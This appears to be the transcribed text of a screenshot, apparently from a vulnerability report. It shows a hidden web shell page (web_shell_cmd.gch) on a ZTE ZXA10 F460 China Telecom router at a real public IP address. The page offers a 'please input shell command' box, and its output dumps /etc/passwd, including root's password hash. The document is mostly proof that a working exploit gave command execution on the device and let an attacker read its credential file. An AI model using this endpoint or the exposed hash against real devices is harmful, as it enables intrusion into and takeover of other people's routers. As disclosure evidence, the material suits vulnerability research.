 http://222.210.178.90/web_shell_cmd.gch
Enable Post data Enable Referrer
天翼宽带
ZXA10F460
please input shell command:
Submit
root:$1$mrKsqpTR$lLZLe9uemFzHi1g7yhP86/:0:0:root:/root:/bin/sh
bin:x:1:1:bin:/bin:/bin/false
daemon:x:2:2:daemon:/sbin:/bin/false
adm:x:3:4:adm:/var/adm:/bin/false
lp:x:4:7:lp:/var/spool/lpd:/bin/false
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/bin/false
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/bin/false